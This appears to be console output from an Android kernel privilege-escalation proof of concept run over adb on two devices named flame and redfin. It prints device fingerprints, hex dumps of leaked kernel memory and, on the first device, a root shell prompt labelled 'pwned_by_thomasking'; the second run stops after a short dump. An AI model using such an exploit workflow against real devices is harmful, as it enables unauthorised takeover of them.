 adb
flame:/ $ getprop ro.build.fingerprint && getenforce
google/flame/flame:11/RQ2A.210305.006/7119741:user/release-keys
Enforcing
flame:/ $ /data/local/tmp/exp
0000: c0 52 6c 85 c8 ff ff ff 18 51 6c 85 c8 ff ff ff
0016: 18 51 6c 85 c8 ff ff ff 28 51 6c 85 c8 ff ff ff
0000: 00 4b 6c 85 c8 ff ff ff 18 51 6c 85 c8 ff ff ff
0016: 18 51 6c 85 c8 ff ff ff 28 50 68 85 c8 ff ff ff
0000: 00 00 00 00 00 00 00 00 10 5c d6 50 c8 ff ff ff
0016: 00 5c d6 50 c8 ff ff ff 68 c2 de 50 c8 ff ff ff
0000: 34 00 63 68 69 6c 64 00 00 00 00 00 00 00 00 00
0016: 00 f0 70 80 c8 ff ff ff 00 c9 97 fe c8 ff ff ff
0000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00
0000: 00 50 d6 50 c8 ff ff ff 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00
0000: 4c 00 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0016: d0 07 00 00 d0 07 00 00 d0 07 00 00 d0 07 00 00
0032: d0 07 00 00 2f 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
pwned_by_thomasking:/ # get
adb
redfin:/ $ getprop ro.build.fingerprint && getenforce
google/redfin/redfin:11/RQ2A.210305.006/7119741:user/release-keys
Enforcing
redfin:/ $ /data/local/tmp/exp
0000: 41 41 41 41 00 00 00 00 00 00 00 00 00 00 00 00
0016: 00 00 00 00 00 00 00 00 28 6f 54 ba f7 ff ff ff
0032: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0048: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0064: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0080: 78 56 34 12 00 00 00 00 41 41 41 41 00 00 00 00
0000: 18 35 41 80 f7 ff ff ff